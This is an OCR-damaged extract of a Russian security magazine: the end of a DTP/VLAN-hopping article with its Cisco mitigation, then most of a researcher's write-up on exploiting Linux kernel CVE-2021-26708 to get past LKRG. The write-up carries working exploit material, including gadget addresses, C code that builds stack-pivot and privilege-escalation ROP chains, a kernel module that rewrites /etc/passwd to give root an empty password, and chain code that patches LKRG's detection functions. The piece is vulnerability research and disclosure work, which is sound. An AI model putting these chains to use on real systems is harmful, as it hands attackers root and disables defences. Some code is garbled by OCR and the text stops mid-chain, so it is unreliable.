

Теперь запускаем наш скрипт DTPAbuse.py.



На скриншоте выше мы видим, что скрипт генерирует необходимый нам кадр DTP Desirable. Если теперь мы войдем в панель управления коммутатора SW1, то увидим следующее.

Отправленный кадр DTP Desirable

0... .... = Trunk Operating Status: Access (0x0)<br>.... .011 = Trunk Administrative Status: Desirable (0x3)

![](_page_14_Picture_446.jpeg)

I Іорт коммутатора, к которому подключена машина атакующего, переключился в режим магистрального канала. Теперь мы можем прослушивать трафик всех сетей VLAN.

![](_page_14_Picture_447.jpeg)

Прослушивание трафика после эксплуатации

#### Побег в другую сеть VLAN

Теперь у нас есть возможность «прыгнуть» в другую VLAN-сеть, так как порт коммутатора, к которому мы подключены, находится в режиме магистрального канала. Для этого нужно создать виртуальный интерфейс VLAN на нашем сетевом адаптере, назначить VLAN ID и IP-адрес.

![](_page_14_Picture_53.jpeg)

#### **INFO**

Эта атака носит альтернативное название VLAN Hopping.

Но откуда нам взять VLAN ID? Поскольку мы в состоянии прослушивать трафик всех сетей VLAN, мы можем изучить кадры STP и извлечь оттуда информацию об идентификаторе VLAN. Например, в нашем случае мы увидим, что коммутатор SW1 - это корневой коммутатор для сетей VLAN 10 и VLAN 30.

![](_page_14_Picture_448.jpeg)

![](_page_14_Picture_58.jpeg)

Информация из заголовка 802.1Q о VLAN 30

Создадим виртуальные интерфейсы VLAN и назначим тег VLAN ID.

![](_page_14_Picture_449.jpeg)

Теперь поднимем их и запросим адрес по DHCP.

![](_page_14_Picture_450.jpeg)

Успешное получение адресов по DHCP

Теперь мы можем взаимодействовать с хостами, находящимися в сетях VLAN 10 и 30. Для наглядности отправлю запросы ICMP к машинам Workstation и Fileshare Server.

| mercy@C0ldheim:~/dtpattacking\$ ping 10.120.10.4 -c 5          |
|----------------------------------------------------------------|
| PING 10.120.10.4 (10.120.10.4) 56(84) bytes of data.           |
| 64 bytes from 10.120.10.4: icmp_seq=1 ttl=64 time=0.707 ms     |
|                                                                |
| 64 bytes from 10.120.10.4: icmp_seq=2 ttl=64 time=0.817 ms     |
| 64 bytes from 10.120.10.4: icmp_seq=3 ttl=64 time=0.824 ms     |
| 64 bytes from 10.120.10.4: icmp_seq=4 ttl=64 time=1.37 ms      |
| 64 bytes from 10.120.10.4: icmp_seq=5 ttl=64 time=0.683 ms     |
|                                                                |
| $--- 10.120.10.4$ ping statistics $---$                        |
|                                                                |
| 5 packets transmitted, 5 received, 0% packet loss, time 4045ms |
| rtt min/avg/max/mdev = 0.683/0.879/1.367/0.250 ms              |
| mercy@C0ldheim:~/dtpattacking\$ ping 10.120.30.2 -c 5          |
| PING 10.120.30.2 (10.120.30.2) 56(84) bytes of data.           |
| 64 bytes from 10.120.30.2: icmp_seq=1 ttl=64 time=0.683 ms     |
| 64 bytes from 10.120.30.2: icmp_seq=2 ttl=64 time=0.695 ms     |
|                                                                |
| 64 bytes from 10.120.30.2: icmp_seq=3 ttl=64 time=0.739 ms     |
| 64 bytes from 10.120.30.2: icmp_seq=4 ttl=64 time=0.728 ms     |
| 64 bytes from 10.120.30.2: icmp_seq=5 ttl=64 time=0.718 ms     |
|                                                                |
| $--- 10.120.30.2$ ping statistics $---$                        |
| 5 packets transmitted, 5 received, 0% packet loss, time 4067ms |
|                                                                |
| rtt min/avg/max/mdev = 0.683/0.712/0.739/0.020 ms              |
| mercy@C0ldheim:~/dtpattacking\$                                |
|                                                                |
|                                                                |

Успешное прохождение запросов ICMP

#### ЗАЩИТА

Чтобы защитить коммутаторы в сети от этой атаки на протокол DTP, необходимо перевести в режим доступа все порты, куда подключаются рабочие станции, и выключить протокол DTP на портах. Весьма легкая задача, согласись? Приведу пример настройки на порте коммутатора, куда была подключена машина атакующего.

Сначала переведем порт в режим доступа командой switchport mode access, а затем отключим DTP на порте командой switchport nonegotiate:

![](_page_14_Picture_451.jpeg)

Теперь эта атака неосуществима, так как порты больше не реагируют на несанкционированные кадры DTP.

#### **ВЫВОД**

В этой статье я разобрал сценарий взлома протокола DTP и компрометации сетей VLAN. Лично я считаю, что использование DTP в рамках продакшена это явный пример некачественного дизайна сети, ибо магистральные каналы а. к. а транки должны быть там и только там, где это запланировано. Конечно, сетевой администратор сэкономит какое-то время на настройке магистральных каналов с использованием DTP, но это не стоит того, чтобы пользоваться столь небезопасным решением в сети. И очень жаль, что конфигурацию этого протокола достаточно часто оставляют без должного внимания. Но теперь ты знаешь, что делать! Н

Александр Попов Эксперт по информационной безопасности компании **Positive Technologies** 

alex.popov@linux.com

# **TPOBEPKA**<br>HATPOYHOCTЬ

**КАК Я ИССЛЕДОВАЛ ЗАЩИТУ LKRG** С ПОМОЩЬЮ УЯЗВИМОСТИ В ЯДРЕ LINUX

В январе 2021 года я нашел и устранил пять уязвимостей в ядре Linux, которые получили общий идентификатор CVE-2021-26708. В этой статье я расскажу, как я доработал свой прототип эксплоита и с его помощью исследовал средство защиты Linux Kernel Runtime Guard (LKRG) с позиции атакующего. Мы поговорим о том, как мне удалось найти новый метод обхода защиты LKRG и как я выполнил ответственное разглашение результатов своего исследования.

Летом я выступил с докладом по этой теме на конференции ZeroNights 2021.

![](_page_15_Picture_6.jpeg)

![](_page_15_Picture_7.jpeg)

WWW Слайды доклада в РDF

#### ЗАЧЕМ Я ПРОДОЛЖИЛ ИССЛЕДОВАНИЕ

В предыдущей статье я описал прототип эксплоита для локального повышения привилегий на Fedora 33 Server для платформы x86 64. Я рассказал, как состояние гонки в реализации виртуальных сокетов ядра Linux может привести к повреждению четырех байтов ядерной памяти. Я показал, как атакующий может шаг за шагом превратить эту ошибку в произвольное чтение-запись памяти ядра и повысить свои привилегии в системе. Но некоторые ограничения этого способа повысить привилегии мешали мне экспериментировать в системе под защитой LKRG. Я решил продолжить исследование и выяснить, можно ли их устранить.

Мой прототип эксплоита выполнял произвольную запись с помощью перехвата потока управления при вызове деструктора destructor arg в атакованном ядерном объекте sk buff.

![](_page_15_Picture_705.jpeg)

Этот деструктор имеет следующий прототип:

void (\*callback)(struct ubuf\_info \*, bool zerocopy\_success);

Когда ядро вызывает его в функции skb\_zcopy\_clear(), регистр RDI содержит

первый аргумент функции. Это адрес самой структуры ubuf\_info. А регистр RSI хранит единицу в качестве второго аргумента функции.

Содержимое этой структуры ubuf\_info контролируется эксплоитом. Однако первые восемь байтов в ней должны быть заняты адресом функции-деструктора, как видно на схеме. В этом и есть основное ограничение. Из-за него ROP-гаджет для переключения ядерного стека на контролируемую область памяти (stack pivoting) должен выглядеть примерно так:

#### mov  $resp$ , qword  $ptr$  [rdi + 8] ; ret

К сожалению, ничего похожего в ядре Fedora vmlinuz-5.10.11-200.fc33. **x86\_64** обнаружить не удалось. Но зато с помощью ROPgadget я нашел такой гаджет, который удовлетворяет этим ограничениям и выполняет запись ядерной памяти вообще без переключения ядерного стека:

mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rdx + rcx\*8], rsi ; ret

Как сказано выше, RDI + 8 - это адрес ядерной памяти, содержимое которой контролирует атакующий. В регистре RSI содержится единица, а в RCX - ноль. То есть этот гаджет записывает семь нулевых байтов и один байт с единицей по адресу, который задает атакующий. Как выполнить повышение привилегий процесса с помощью этого ROP-гаджета? Мой прототип эксплоита записывает ноль в поля uid, gid, effective uid и effective gid структуры cred.

Мне удалось придумать хоть и странный, но вполне рабочий эксплоит-примитив. При этом я не был полностью удовлетворен этим решением, потому что оно не давало возможности полноценного ROP. Кроме того, приходилось выполнять перехват потока управления дважды, чтобы перезаписать все необходимые поля в struct cred. Это делало прототип эксплоита менее надежным. Поэтому я решил немного отдохнуть и продолжить исследование.

#### РЕГИСТРЫ ПОД КОНТРОЛЕМ АТАКУЮЩЕГО

Первым делом я решил еще раз посмотреть на состояние регистров процессора в момент перехвата потока управления. Я поставил точку останова функции skb\_zcopy\_clear(), которая вызывает обработчик callback B из destructor\_arg:

#### $$$  gdb vmlinux gdb-pedatargetremote: 1234gdb-peda break ./include/linux/skbuff.h:1481

Вот что отладчик показывает прямо перед перехватом потока управления.

![](_page_15_Figure_27.jpeg)

Какие ядерные адреса хранятся в регистрах процессора? RDI и R8 содержат адрес ubuf info. Разыменование этого указателя дает указатель на функцию callback, который загружен в регистр RAX. В регистре R9 содержится некоторый указатель на память в ядерном стеке (его значение близко к значению RSP). В регистрах R12 и R14 находятся какие-то адреса памяти в ядерной куче, и мне не удалось выяснить, на какие объекты они ссылаются.

А вот регистр RBP, как оказалось, содержит адрес skb\_shared\_info. Это адрес моего объекта sk\_buff плюс отступ SKB\_SHINFO\_OFFSET, который равен 3776 или 0хес0 (больше деталей в предыдущей статье). Этот адрес дал мне надежду на успех, потому что он указывает на память, содержимое которой находится под контролем эксплоита. Я начал искать ROP/JOP-гаджеты, использующие RBP.

#### Исчезающие ЈОР-гаджеты

Я стал просматривать все доступные гаджеты с участием RBP и нашел множество JOP-гаджетов, похожих на этот:

0xfffffffff81711d33 : xchg eax, esp ; jmp qword ptr [rbp + 0x48]

Адрес RBP + 0х48 также указывает на ядерную память под контролем атакующего. Я понял, что могу выполнить stack pivoting с помощью цепочки **таких JOP-гаджетов**, после чего выполнить полноценную ROP-цепочку. Отлично!

Для быстрого эксперимента я взял этот гаджет:

 $xchg$  eax, esp ; jmp qword ptr [rbp + 0x48]

Он переключает ядерный стек на память в пользовательском пространстве. Сначала я удостоверился, что гаджет действительно находится в коде ядра:

#### $$$  gdb vmlinux gdb-peda\$ disassemble 0xfffffffff81711d33 Dump of assembler code for function acpi\_idle\_lpi\_enter: 0xfffffffff810611c0 <fentry> 0xfffffffff81711d30 <+0>: call 0xfffffffff81711d35 <+5>: mov rcx, QWORD PTR gs: [rip+0x7e915f4b] 0xfffffffff81711d3d <+13>: test rcx, rcx 0xfffffffff81711d40 <+16>: je  $Qxffffffffff81711d5e$ gdb-peda\$ x/2i 0xfffffffff81711d33 0xfffffffff81711d33 : xchg esp, eax

Так и есть. Код функции acpi\_idle\_lpi\_enter() начинается с адреса 0xfffffffff81711d30, и гаджет отображается, если смотреть на код этой функции с трехбайтовым отступом.

Однако, когда я попробовал выполнить этот гаджет при перехвате потока

управления, ядро неожиданно выдало отказ страницы (page fault). Я стал отлаживать эту ошибку и заодно спросил моего друга Андрея Коновалова, известного исследователя безопасности Linux, не сталкивался ли он с таким эффектом. Андрей обратил внимание, что байты кода, которые распечатало ядро, отличались от вывода утилиты **objdump** для исполняемого файла ядра.

![](_page_15_Figure_41.jpeg)

Это был первый случай в моей практике с ядром Linux, когда дамп кода в ядерном журнале оказался полезен. Я подключился отладчиком к работающему ядру и обнаружил, что код функции acpi\_idle\_lpi\_enter() действительно изменился:

![](_page_15_Picture_706.jpeg)

На самом деле ядро Linux может модифицировать собственный код в момент исполнения. В этом конкретном случае код функции acpi\_idle\_lpi\_enter() был изменен механизмом CONFIG DYNAMIC FTRACE. Он также испортил множество других ЈОР-гаджетов, на которые я рассчитывал! Чтобы не столкнуться с этим снова, я решил попробовать искать нужные ROP/JOP-гаджеты в памяти ядра живой виртуальной машины.

![](_page_15_Picture_45.jpeg)

Евгений Корнеев. Портрет академика Л. К. Богуша. 1980

Сначала я опробовал команду ropsearch из инструмента gdb-peda, но у нее оказалась слишком ограниченная функциональность. Тогда я зашел с другой стороны и сделал снимок всей области памяти с ядерным кодом с помощью команды **gdb-peda dumpmem**. В первую очередь нужно было определить расположение ядерного кода в памяти:

[root@localhost ~]# grep "\_text" /proc/kallsyms fffffffff81000000 T text [root@localhost ~]# grep "\_etext" /proc/kallsyms fffffffff81e026d7 T \_etext

Затем я сделал снимок памяти между адресами \_text и \_etext:

gdb-peda\$ dumpmem kerndump 0xffffffff81000000 0xfffffffff81e03000 Dumped 14692352 bytes to 'kerndump'

После этого я применил к полученному файлу утилиту **ROPgadget**. Она может искать ROP/JOP-гаджеты в сыром снимке памяти, если задать дополнительные опции (спасибо за подсказку моему другу Максиму Горячему, известному исследователю безопасности железа):

# ./ROPgadget.py --binary kerndump --rawArch=x86 --rawMode=64 > rop\_gadgets\_5.10.11\_kerndump

Теперь я был готов составить JOP/ROP-цепочку.

#### **JOP/ROP-ЦЕПОЧКА ДЛЯ STACK PIVOTING**

Я изучил гаджеты с регистром RBP, которые остались в памяти живой машины с учетом CONFIG DYNAMIC FTRACE, и смог составить такую JOP/ROP-цепочку для переключения ядерного стека на контролируемую мной область памяти:

/\* JOP/ROP gadget chain for stack pivoting: \*/

mov ecx, esp ; cwde ; jmp qword ptr [rbp + 0x48]  $*/$  $/$ #define STACK PIVOT 1 MOV ECX ESP JMP (0xFFFFFFFF81768A431u + kaslr\_offset)

 $\sqrt{*}$  push rdi ; jmp qword ptr [rbp - 0x75] \*/ #define STACK PIVOT 2 PUSH RDI JMP (0xFFFFFFFF81B5FD0Alu + kaslr\_offset)

 $\sqrt{*}$  pop rsp ; pop rbx ; ret \*/ #define STACK PIVOT 3 POP RSP POP RBX RET  $(0x$ FFFFFFFF8165E33Flu + kaslr\_offset)

1. Первый ЈОР-гаджет сохраняет младшие 32 бита регистра RSP (указатель на стек) в регистре ЕСХ и затем совершает прыжок по адресу, указывающему на следующий гаджет. Это действие важно, потому что эксплоит в конце должен будет восстановить исходное значение RSP. К сожалению, в образе ядра не нашлось аналогичного гаджета, который сохранил бы значение RSP полностью. Тем не менее я нашел способ обойтись его половиной. Про этот трюк расскажу дальше. 2. Второй ЈОР-гаджет помещает в ядерный стек адрес ubuf\_info из регистра RDI, после чего также совершает прыжок по адресу, указывающему на следующий гаджет. 3. Наконец, заключительный ROP-гаджет записывает адрес структуры ubuf\_info в стековый указатель. Затем он выполняет инструкцию рор rbx, которая добавляет восемь байтов к значению RSP. Тем самым стековый указатель сдвигается с адреса первого JOP-гаджета, который хранится в начале структуры ubuf\_info (как было описано выше). Теперь в RSP содержится адрес начала ROP-цепочки, исполнение которой начнется после инструкции ret. Отлично!

Вот как эксплоит готовит эту цепочку в памяти для перезаписи ядерного объ-**EKTA sk buff:** 

#### /\* mov ecx, esp ; cwde ; jmp qword ptr [rbp + 0x48] \*/ uinfo\_p->callback = STACK\_PIVOT\_1\_MOV\_ECX\_ESP\_JMP;

unsigned long \*jmp\_addr\_1 =  $(unsigned long *)(xattr-addr +$ SKB\_SHINFO\_OFFSET + 0x48);

 $\sqrt{\frac{1}{2}$  push rdi ; jmp qword ptr [rbp - 0x75] \*/  $*$ jmp addr 1 = STACK PIVOT 2 PUSH RDI JMP;

unsigned long \*jmp\_addr\_2 =  $(unsigned long *)(xattr-addr +$ SKB SHINFO OFFSET - 0x75);  $/*$  pop rsp ; pop rbx ; ret \*/

\*jmp\_addr\_2 = STACK\_PIVOT\_3\_POP\_RSP\_POP\_RBX\_RET;

xattr payload for overwriting sk buff ubuf\_info (in rdi) gadget #1 MY\_UINFO\_OFFSET = 256 ubuf info  $+8$ (in rsp after gadget #3) mov ecx, esp ; cwde ; jmp qword ptr [rbp + 0x48] void (\*callback)(struct ubuf info \*, bool) **ROP chain** SKB\_SHINFO\_OFFSET = 3776 rbp - 0x75 gadget #3 .............. jmp\_addr\_2 pop rsp; pop r14; ret skb\_shared\_info (in rbp) tx\_flags destructor\_arg  $rbp + 0x48$ gadget #2 ...................................... jmp\_addr\_1 push rdi ; jmp qword ptr [rbp - 0x75]

#### **ROP-ЦЕПОЧКА ДЛЯ ПОВЫШЕНИЯ ПРИВИЛЕГИЙ**

После того как я справился с переключением ядерного стека на контролируемую мной область памяти, я быстро собрал ROP-цепочку для повышения привилегий:

unsigned long \*rop\_gadget =  $(unsigned long *)(xattr-addr +$ MY\_UINFO\_OFFSET + 8); int  $i = 0$ ;

#define ROP POP RAX RET (0xFFFFFFFFF81015BF4lu + kaslr\_offset) #define ROP MOV QWORD PTR RAX 0 RET (0xFFFFFFFF8112E6D7lu + kaslr\_offset)

![](_page_15_Picture_707.jpeg)

rax],  $\theta$ ; ret \*/

Тут довольно просто. Ядерный адрес **owner\_cred** был получен эксплоитом с помощью произвольного чтения ядерной памяти (все подробности в предыдущей статье). Представленная часть ROP-цепочки использует этот адрес, чтобы перезаписать значение uid, gid, effective uid и effective gid нулем, что дает привилегии суперпользователя.

Далее ROP-цепочка должна восстановить исходное значение регистра RSP и продолжить исполнение системного вызова как ни в чем не бывало. Как у меня получилось это сделать? Младшие 32 бита изначального стекового указателя были сохранены в регистре RCX. А старшие 32 бита можно извлечь из значения регистра R9, так как в нем хранится некоторый адрес из ядерного стека (это было показано выше на выводе отладчика). Немного битовой арифметики — и готово:

![](_page_15_Picture_708.jpeg)

![](_page_15_Picture_709.jpeg)

Здесь значение регистра R9 копируется в RAX. Затем битовая маска **Oxffffffff60000000** сохраняется в RDX и побитовая операция AND выполняется для RAX и RDX. В результате RAX содержит старшие биты исходного стекового указателя, к которым нужно прибавить младшие биты из RCX. Результат загружается в регистр RSP через RBX (мне пришлось сделать так, потому что в памяти машины не нашлось гаджета типа mov  $\mathsf{rsp}, \mathsf{rax}$ ;  $\mathsf{ret}$ ). Финальная инструкция RET возвращает управление из ROP-цепочки.

За счет аккуратно восстановленного значения RSP ядро продолжает обработку системного вызова recv(), однако эксплоит уже выполняется с привилегиями пользователя **root**.

## **TPOBEPKA** НА ПРОЧНОСТЬ

КАК Я ИССЛЕДОВАЛ ЗАЩИТУ LKRG<br>С ПОМОЩЬЮ УЯЗВИМОСТИ В ЯДРЕ LINUX

#### ПРОВЕРИТЬ LKRG НА ПРОЧНОСТЬ

Linux Kernel Runtime Guard (LKRG) - это очень интересный проект. Он предоставляет ядерный модуль, который в процессе работы системы проверяет целостность ядра и противодействует эксплуатации уязвимостей в нем. LKRG выявляет ядерные эксплоиты по характерным действиям и повреждению определенных данных. LKRG обнаруживает:

- несанкционированное повышение привилегий через вызов функции commit\_creds() или с помощью перезаписи struct cred;
- нарушение изоляции процесса и выход из namespace;
- несанкционированное изменение состояния процессора (например, отключение SMEP и SMAP на x86\_64);
- неправомерное изменение данных в секциях . text и . rodata ядра Linux; • выполнение приемов stack pivoting и ROP и еще многое другое.

![](_page_16_Picture_10.jpeg)

Этот проект поддерживается компанией Openwall. Основной разработчик -Адам «ріЗ» Заброцки, который занимается проектом в свободное время. Сейчас LKRG поставляется в бета-версии, при этом разработчики стараются поддерживать высокую надежность и портируемость между различными версиями ядра. Вот что Адам говорит о проекте:

We are aware that LKRG is bypassable by design (as we have always spoken openly) but such bypasses are neither easy nor cheap/reliable.

Перевожу это так:

Мы знаем, что защиту LKRG можно обойти (о чем мы всегда открыто однако говорили), эти методы обхода непростые, недешевые и ненадежные.

Илья Матвейчиков, известный эксперт по руткитам, уже проводил исследования в этой области. Он собрал результаты своих экспериментов в отдельном репозитории. В ответ Адам проанализировал работу Ильи и улучшил LKRG, чтобы устранить эти методы обхода защиты.

Я решил доработать мой улучшенный прототип эксплоита для CVE-2021-26708 и придумать новый способ обхода LKRG. Стало еще интереснее. Моя первая идея была такая. LKRG отслеживает несанкционированное повышение привилегий, но при этом не следит за содержимым файла /etc/passwd. Значит, я могу попробовать незаметно сбросить пароль пользователя root через изменение /etc/passwd! Выполнение команды su после этого будет выглялеть для LKRG абсолютно легально

его  $\overline{E}$ 

![](_page_16_Picture_762.jpeg)

static void \_\_exit pwdhack\_exit(void)  $\{$ 

pr\_notice("pwdhack: exit\n");

module\_init(pwdhack\_init) module\_exit(pwdhack\_exit)

 $\}$ 

MODULE\_LICENSE("GPL v2");

Этот ядерный код перезаписывает начало файла **/etc/passwd** строкой root::0:0:root:/root:/bin/bash\n и тем самым устанавливает пустой пароль для пользователя root. После этого непривилегированный пользователь может выполнить команду **su** и беспрепятственно получить привилегии суперпользователя.

Далее я реализовал в своей ROP-цепочке такую логику с вызовом функций filp\_open() и kernel\_write(), но эксплоит не смог открыть файл /etc/passwd. Оказывается, ядро проверяет привилегии процесса и правила политики SELinux, даже когда файл открывается из пространства ядра. Перезапись привилегий перед filp\_open() тоже не сработала: LKRG сразу же обнаружил это и убил процесс эксплоита. Таким образом, эту идею пришлось отбросить.

#### **ВПЕРЕД, В АТАКУ НА LKRG!**

Размышляя о LKRG с позиции атакующего, я осознал, что не нужно от него прятаться. Напротив, мне пришла идея как-то уничтожить LKRG прямо из ROP-цепочки.

![](_page_16_Picture_27.jpeg)

Анатолий Волков. Снежки. 1957

Самый прямой путь к этой цели — просто выгрузить LKRG из ядра. Я написал небольшой модуль ядра, чтобы проверить эту гипотезу перед тем, как перерабатывать ROP-цепочку в эксплоите:

#### #include <linux/module.h> #include <linux/kallsyms.h>

#### static int \_\_init destroy\_lkrg\_init(void)  $\overline{f}$

![](_page_16_Picture_763.jpeg)

#### module exit(destroy lkrg exit)

MODULE LICENSE("GPL v2");

Эксперимент показал, что это рабочая идея, модуль LKRG был выгружен. Тогда я реализовал в моей ROP-цепочке эту логику с вызовом функций find\_module() и exit() из LKRG, но она не сработала. Почему? В функции p\_lkrg\_deregister() в процессе своей выгрузки LKRG вызывает ядерную функцию schedule(), в которой у него поставлена дополнительная проверка **pCFI** (LKRG вставляет такие проверки во многие важные точки ядра Linux). Эта проверка обнаруживает мою ROP-цепочку и убивает процесс эксплоита прямо в процессе выгрузки модуля LKRG. К тому же система при этом зависает. Жаль, хорошая была идея.

Тогда я стал думать, как еще можно вывести LKRG из строя, и обратил внимание на kprobes и kretprobes. Это как раз тот механизм, с помощью которого LKRG расставляет свои проверки по всему ядру Linux. Первым делом я попробовал просто выключить **kprobes** через штатную настройку **B** debugfs:

#### [root@localhost ~]# echo 0 > /sys/kernel/debug/kprobes/enabled

На системе без LKRG это сработало корректно, но, когда я попробовал сделать то же самое с загруженным LKRG, система полностью зависла. Мне кажется, в этом случае где-то в ядре из-за LKRG происходит взаимная блокировка (deadlock) или бесконечный цикл. Как бы то ни было, я не стал тратить время на отладку этой ошибки.

Кстати, отладка ядра с LKRG — то еще удовольствие. Например, я долго не мог понять, почему ядро Linux с LKRG падает (crash) каждый раз, когда я пытаюсь поработать в отладчике. Дело в том, что при задании точки останова gdb меняет инструкцию в коде ядра, а LKRG в параллельном потоке через некоторое время обнаруживает это как «ошибку целостности» и убивает всю машину, пока я таращусь в отладчик, пытаясь понять, что к чему!:)

#### УСПЕШНАЯ АТАКА НА LKRG

Наконец мне удалось придумать рабочую атаку против LKRG. Я стал разбираться в его коде и нашел две функции, которые отвечают за обнаружение атак. Это p\_check\_integrity(), которая выполняет проверку целостности кода ядра, и p\_cmp\_creds(), которая сверяет привилегии процессов системы с внутренней базой LKRG и обнаруживает несанкционированное повышение привилегий.

Мне пришла идея атаковать в лоб и переписать код этих двух функций прямо из ROP-цепочки в эксплоите. Я сделал это с помощью байтов 0х48 0х31 **OxcO Oxc3**, которые представляют собой инструкции xor rax, rax ; ret, то есть return 0. После этого я беспрепятственно поднял привилегии процесса эксплоита. Отлично! Разберем получившуюся финальную ROP-цепоч-Ky:

unsigned long \*rop\_gadget =  $(unsigned long *)(xattr-addr +$ MY\_UINFO\_OFFSET + 8);

#define SAVED\_RSP\_OFFSET 3400

int  $i = 0$ ;

![](_page_16_Picture_764.jpeg)

 $/* 1.$  Save RSP  $*/$  $rop_gadget[i++] = ROP_MOV_RAX_R9_RET;$  $/*$  mov rax, r9 ; ret  $*/$  $\sqrt{\ast}$  pop rdx ; ret  $\sqrt[\ast]{ }$  $rop_gadget[i++] = ROP_POP_RDX_RET;$  $rop_gadget[i++] = 0xffffffff00000000lu;$  $\frac{1}{2}$  and rax, rdx ; ret \*/  $rop_gadget[i++] = ROP_AND_RAX_RDX_RET;$ rop gadget [ $i++$ ] = ROP ADD RAX RCX RET;  $/*$  add rax, rcx ; ret  $*/$ rop\_gadget[i++] = ROP\_MOV\_RDX\_RAX\_RET;  $/*$  mov rdx, rax ; shr rax, 0x20 ; xor eax, edx ; ret  $*/$ rop gadget[i++] = ROP POP RAX RET; /\* pop rax ; ret \*/ rop gadget $[i++]$  = uaf write value + SAVED RSP OFFSET; rop\_gadget[i++] = ROP\_MOV\_QWORD\_PTR\_RAX\_RDX\_RET; /\* mov qword ptr [ rax],  $\text{rdx}$  ;  $\text{ret}$   $\text{*}/$ 

Эта часть ROP-цепочки восстанавливает начальное значение RSP из битов в ЕСХ и R9 (методику я описывал выше). Это значение стекового указателя сохраняется в ядерном объекте sk\_buff (он под контролем атакующего) по отступу SAVED RSP OFFSET. Такая хитрость позволяет не занимать под хранение значения отдельный регистр, он еще пригодится.

#define KALLSYMS LOOKUP NAME (0xfffffffff81183dc0lu + kaslr offset) #define FUNCNAME OFFSET 1 3550

#define ROP POP RDI RET (0xFFFFFFFF810046521u + kaslr\_offset) #define ROP\_JMP\_RAX  $(0x$ FFFFFFFF81000087lu + kaslr\_offset)

 $/*$  2. Destroy lkrg : part 1 \*/  $rop_gadget[i++] = ROP_POP_RAX_RET;$  /\* pop rax ; ret \*/ rop\_gadget[i++] = KALLSYMS\_LOOKUP NAME; /\* unsigned long kallsyms\_lookup\_name(const char \*name) \*/ rop gadget[i++] = ROP POP RDI RET; /\* pop rdi ; ret \*/ rop gadget $[i++]$  = uaf write value + FUNCNAME OFFSET 1; strncpy((char \*)xattr\_addr + FUNCNAME\_OFFSET\_1, "p\_cmp\_creds", 12);

 $rop$  gadget $[i++]$  = ROP JMP RAX;  $\frac{1}{2}$  imp rax  $\frac{*}{2}$ ROP-цепочки вызывает Эта часть Функцию kallsyms\_lookup\_name( "p cmp creds"). В ядерном объекте sk buff по отступу FUNCNAME OFFSET 1

подготавливается строка "p\_cmp\_creds". Ее адрес загружается в регистр RDI, через который должен передаваться первый аргумент функции в соответствии с System V AMD64 ABI.

Важно заметить, что опция **1krg.hide** по умолчанию имеет значение 0, что позволяет атакующему легко получить адреса функций LKRG с помощью вызова kallsyms\_lookup\_name(). Также есть и другие способы сделать это.

#define XOR\_RAX\_RAX\_RET (0xFFFFFFFF810859C0lu + kaslr\_offset)

